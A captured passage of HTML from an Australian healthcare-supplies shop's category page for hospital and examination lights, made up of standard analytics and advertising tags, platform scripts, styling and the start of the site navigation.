

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biofast.com.au/hospital-furniture/lighting/
body_size: 58624
content:

    
    








<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <meta name="msvalidate.01" content="0B71B738C75D49C9DF736307510CAA08" />
        <title>Medical Examination Hospital Lights | Surgeons Lights</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-mrm7884utg" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Medical Supplies, Dental Supplies, Medical Equipment,  Gloves, Surgical Masks, Patient Gowns, Diagnostics Equipment, PPE, Stethoscopes"><meta name="description" content="Shop hospital lights for medical examination and surgeons. Buy high-quality Hospital lighting solutions for healthcare settings at affordable prices!"><link rel='canonical' href='https://www.biofast.com.au/hospital-furniture/lighting/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.biofast.com.au/hospital-furniture/lighting/?page=2">


        <link href="https://cdn11.bigcommerce.com/s-mrm7884utg/product_images/1/Logo48by48.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="ft-name" content="Camden Hardware">
        <meta name="ft-version" content="1.9.0">
        
        
        <!-- OG Meta Tags -->
        <meta property=”og:title” content="Medical Examination Hospital Lights | Surgeons Lights">
        <meta property=”og:description” content="Medical Examination Hospital Lights | Surgeons Lights">
        <meta property=”og:type” content= "category" >
        <meta property=”og:image” content="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/200x120/logo_1669882203__71501.original.png">
        <meta property=”og:image:width” content="200">
        <meta property=”og:image:height” content="63">
        <meta property=”og:image:alt” content="Medical Examination Lights">
        <meta property=”og:url” content="https://www.biofast.com.au/hospital-furniture/lighting/">
        <meta property=”og:site_name” content="Biofast Healthcare Suppliers">

        <!-- Twitter Tags -->
        <meta name=”twitter:title” content="Medical Examination Hospital Lights | Surgeons Lights" />
        <meta name=”twitter:description” content="Medical Examination Hospital Lights | Surgeons Lights" />
        <meta property=”twitter:image” content="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/200x120/logo_1669882203__71501.original.png">
        <meta property=”twitter:image:width” content="200">
        <meta property=”twitter:image:height” content="63">
        
        <meta property=”twitter:image:alt” content="Medical Examination Lights">
        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/c0beb210-c2c9-013e-6bc7-72cc57b1936c/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Lato:700,400%7COpen+Sans:600,400&display=swap" rel="stylesheet">
        <link rel="preload" as="font" href="https://fonts.gstatic.com/s/lato/v23/S6uyw4BMUTPHjxAwXjeu.woff2" type="font/woff2" crossorigin>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/c0beb210-c2c9-013e-6bc7-72cc57b1936c/css/theme-ce4630a0-4111-013e-7eb2-322c8a7e523c.css" rel="stylesheet">

        
         <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <noscript>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
        </noscript>
        <link rel="preload" as="image" href="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/carousel/8/Banner_2.png" fetchpriority="high">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1339586020387065');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1339586020387065', {"external_id":"a1ccc038-2681-493c-9ea2-5c841ee0fa66"});
fbq('set', 'agent', 'bigcommerce', '1339586020387065');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1339586020387065&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-DKKH5CDS02');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-DKKH5CDS02';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-DKKH5CDS02', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="XDhoZW1kRb9fytcNwJUBWoSC_Golo_2HFYX_kf4eIVM" />
<meta name="google-site-verification" content="sWRgwtesIkZjVKxohpfy1CI73y16hTWZel0pWVez86A" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Medical Examination Lights"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<!-- Global site tag (gtag.js) - Google Ads: AW-11057789189 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11057789189"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11057789189');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002743231","timezone_offset":"11.0","timestamp":"2025-12-31T12:38:10.89765500Z","visit_id":"37062041-3ed0-44c3-8f4c-e143c84302d1","channel_id":1}');
})();
</script>

        

        
        
        
        
        
        
        
        
        
        



        <!-- snippet location htmlhead -->
        
        <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97063216", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
        <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W5NR5KL8');</script>

<!-- End Google Tag Manager -->
    </head>
    <body class="page_type__category">
        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/c0beb210-c2c9-013e-6bc7-72cc57b1936c/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        <div data-content-region="above_header_banner--global"><div data-layout-id="e49f0ac5-e44e-4208-85c0-844ea2c4ada3">       <div data-sub-layout-container="83147598-bfd5-420d-8ec2-0523b8bc3f7f" data-layout-name="Layout">
    <style data-container-styling="83147598-bfd5-420d-8ec2-0523b8bc3f7f">
        [data-sub-layout-container="83147598-bfd5-420d-8ec2-0523b8bc3f7f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="83147598-bfd5-420d-8ec2-0523b8bc3f7f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c1424427-d329-43e9-b281-b5fba4d61989">
        <style data-column-styling="c1424427-d329-43e9-b281-b5fba4d61989">
            [data-sub-layout="c1424427-d329-43e9-b281-b5fba4d61989"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(0, 71, 227, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c1424427-d329-43e9-b281-b5fba4d61989"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c1424427-d329-43e9-b281-b5fba4d61989"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="905a0b26-9b0f-4e18-8838-2c12b7fea04d" data-placement-id="89d40021-b225-4b27-9d83-ea4fc106f915" data-placement-status="ACTIVE"><style>
    .sd-simple-text-905a0b26-9b0f-4e18-8838-2c12b7fea04d {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-905a0b26-9b0f-4e18-8838-2c12b7fea04d * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: Tahoma, sans-serif;
        font-weight: 600;
        font-size: 12px;
        min-height: 12px;

    }

    .sd-simple-text-905a0b26-9b0f-4e18-8838-2c12b7fea04d {
        text-align: center;
    }

    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d[data-edit-mode="true"]:active,
    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d strong,
    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:hover,
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:active,
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:hover,
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:active,
      #sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-905a0b26-9b0f-4e18-8838-2c12b7fea04d ">
  <div id="sd-simple-text-editable-905a0b26-9b0f-4e18-8838-2c12b7fea04d" data-edit-mode="">
    <p>*Free Delivery Over $149* Metro only excl bulk&nbsp; &nbsp; *Best Price Guarantee&nbsp; &nbsp; &nbsp;*Australian Owned and Operated&nbsp; &nbsp; *Melbourne Based Customer Service&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Tel: 03 8905 4449</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="above_header_banner"></div>

<!--<div class="banners" data-banner-location="top">-->
<!--        <div class="banner" data-event-type="promotion" data-entity-id="" data-name="" data-position="" data-name="">-->
<!--            <div data-event-type="promotion-click">-->
<!--                <p>FREE SHIPPING ON ORDERS OVER $199 *EXCLUDES FURNITURE &amp; BULK ITEMS* - CALL US &amp; WhatsApp&nbsp;&nbsp;-->
<!--                    <a class="navUser-action1" href="https://api.whatsapp.com/send?phone=+61410023453&amp;text=Hello Welcome" target="_blank">-->
<!--                        <em class="fa-brands fa-whatsapp"> +61410023453</em>-->
<!--                    </a>-->
<!--                </p>-->
<!--            </div>-->
<!--        </div>-->
<!--</div>-->

    
<div data-content-region="above_header--global"><div data-layout-id="7408cc0d-6f6c-4903-92d8-bd89ee46f94f">       <div data-sub-layout-container="a96bb62b-32aa-4ba1-a7b6-5c95a52459bc" data-layout-name="Layout">
    <style data-container-styling="a96bb62b-32aa-4ba1-a7b6-5c95a52459bc">
        [data-sub-layout-container="a96bb62b-32aa-4ba1-a7b6-5c95a52459bc"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a96bb62b-32aa-4ba1-a7b6-5c95a52459bc"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6d23960-4b3b-49f1-96db-a9b89c968c1c">
        <style data-column-styling="c6d23960-4b3b-49f1-96db-a9b89c968c1c">
            [data-sub-layout="c6d23960-4b3b-49f1-96db-a9b89c968c1c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6d23960-4b3b-49f1-96db-a9b89c968c1c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6d23960-4b3b-49f1-96db-a9b89c968c1c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="b55d975f-2b05-48de-a1cd-34df10b67b77" data-placement-id="441d4875-0a0c-49ca-9cf0-01251771e54f" data-placement-status="ACTIVE"><style>
    .sd-simple-text-b55d975f-2b05-48de-a1cd-34df10b67b77 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-b55d975f-2b05-48de-a1cd-34df10b67b77 * {
      margin: 0;
      padding: 0;

        color: rgba(209,67,67,1);
        font-family: inherit;
        font-weight: 700;
        font-size: 14px;
        min-height: 14px;

    }

    .sd-simple-text-b55d975f-2b05-48de-a1cd-34df10b67b77 {
        text-align: center;
    }

    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77[data-edit-mode="true"]:active,
    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 strong,
    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:hover,
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:active,
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:hover,
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:active,
      #sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-b55d975f-2b05-48de-a1cd-34df10b67b77 ">
  <div id="sd-simple-text-editable-b55d975f-2b05-48de-a1cd-34df10b67b77" data-edit-mode="">
    
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="above_header"></div>
<header class="header  header--gift-certificate-disabled    header--no-quick-add-sku  header--logo-image header--nav-simple header--width-contained" role="banner">
  <div class="header__inner">
    <!--<a href="#" class="mobileMenu-toggle " data-mobile-menu-toggle="menu">-->
    <!--    <span class="mobileMenu-toggleIcon">Toggle menu</span>-->
    <!--</a>--> 

    <div class="header-logo  header-logo--image   header-logo--center   ">
        <a href="https://www.biofast.com.au/" >
            <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/200x120/logo_1669882203__71501.original.png" alt="Biofast Healthcare Supplies" title="Biofast Healthcare Supplies">
</a>
    </div>
   <a href="#" class="mobileMenu-toggle " data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    
    <div class="search-utils search-utils--no-quick-add-sku">
        <div class="search search--no-quick-add-sku" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
            <!-- snippet location forms_search -->
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search by keyword, brand or SKU" autocomplete="off" autocorrect="off">
            <button type="submit" class="search-button" type="submit">
                <div class="search-button-icon">
                    <svg>
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </div>
            </button>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults" data-bind="html: results"></section>
        </div>

    </div>
    <nav class="navUser sticky cus-nav">
    <ul class="navUser-section">
                    <li class="navUser-item">
                <a class="navUser-action header-phone-number" href="tel:03 8905 4449">Need Help? 03 8905 4449</a>
            </li>
            <li class="navUser-item">
                <a class="navUser-action has-dropdown" href="/wishlist.php">Your Lists </a>
            </li>
    </ul>
</nav>

    <nav class="navUser sticky">
    <ul class="navUser-section navUser-section--alt">


        <li class="navUser-item navUser-item--account">
            <a class="navUser-action " href="/account.php" ><span class="top-utilities-icon"><svg><use xlink:href="#icon-user"></use></svg></span><span class="navUser-text"> Account</span> </a>
        </li>

        <li class="navUser-item navUser-item--cart">
    <a
        class="navUser-action"
        data-cart-preview
        data-dropdown="cart-preview-dropdown"
        data-options="align:right"
        href="/cart.php">
        <span class="navUser-item-cartLabel"><span class="top-utilities-icon"><svg><use xlink:href="#icon-shopping-cart"></use></svg></span><span class="cartLabel"></span></span> <span class="countPill countPill--positive cart-quantity">0</span>
    </a>

    <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-autoclose="false" aria-hidden="true">
        <div class="side-cart side-cart-container">
            <div class="side-cart-title">Your Cart</div>
            <div class="side-cart-content"></div>
            <div class="side-cart-details"></div>
            <div class="side-cart-actions"></div>
        </div>
    </div>
</li>
    </ul>
</nav>

  </div>
  <div class="header__bottom-nav ">
    <div class="header__bottom-nav-inner">
      <div class="navPages-container " id="menu" data-menu>
          <nav class="navPages " data-options="">
    <ul class="navPages-list navPages-list-depth-max simple">
                                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/shop-all/">Shop All</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/boxing-day-sale/">Boxing Day Sale</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/medical-equipment/">Medical Equipment</a>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/medical-supplies/" data-collapsible="navPages-83">
            Medical Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-83" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/medical-supplies/">All Medical Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/infusion-injection/">Infusion &amp; Injection</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/wound/">Wound Care</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/syringes-and-needles/">Syringes and Needles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/bandages/">Bandages</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/first-aid-kit/">First Aid Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/vaccines/">Vaccines</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hand-cleaner-products/">Hand Sanitisers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/cleaning-products/">Cleaning Products</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/personal-care/">Personal Care</a>
            </li>
            <li class="navPage-subMenu-item-child">
